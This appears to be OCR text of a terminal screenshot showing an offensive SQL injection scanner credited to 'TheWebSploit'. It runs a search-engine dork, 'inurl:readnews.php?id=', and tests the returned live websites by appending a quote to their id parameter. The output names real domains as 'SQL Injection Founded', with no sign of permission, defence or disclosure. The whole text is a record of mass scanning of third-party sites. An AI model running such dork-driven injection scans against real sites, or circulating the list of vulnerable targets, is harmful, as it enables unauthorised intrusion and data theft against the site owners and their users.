 Activities Terminal 04:16 18 دسامبر en
websploit@ExploitPriv8: ~/Desktop
websploit@ExploitPriv8: ~/Desktop websploit@ExploitPriv8: ~/Desktop websploit@ExploitPriv8: ~/Desktop
Coded By AmirHossein Rahmani | @TheWebSploit
v 1.0.1
[*]Enter Query : inurl:readnews.php?id=
[*]Enter Count of Result : 100
[1] Testing --> http://replasticsurgery.asia/readnews.php?id=4'
[*] SQL Injection Founded at [ http://replasticsurgery.asia/readnews.php?id=4' ]
[2] Testing --> http://www.bjh.co.id/en/readnews.php?id=62
[!] SQL Injection Not Found :(
[3] Testing --> http://ir.chartnexus.com/cypark/readnews.php?id=88028
[*] SQL Injection Founded at [ http://ir.chartnexus.com/cypark/readnews.php?id=88028 ]
[4] Testing --> https://www.dcfever.com/news/readnews.php?id=32074
[!] SQL Injection Not Found :(
[5] Testing --> https://www.dcfever.com/news/readnews.php?id=32074
[!] SQL Injection Not Found :(
[6] Testing --> https://www.dcfever.com/news/readnews.php?id=32092
[!] SQL Injection Not Found :(
[7] Testing --> http://www.healthnews.com.tw/readnews.php?id=52262
[!] SQL Injection Not Found :(
[8] Testing --> http://www.healthnews.com.tw/readnews.php?id=52262
[!] SQL Injection Not Found :(
[9] Testing --> https://www.healthnews.com.tw/readnews.php?id=52201
[!] Time Out !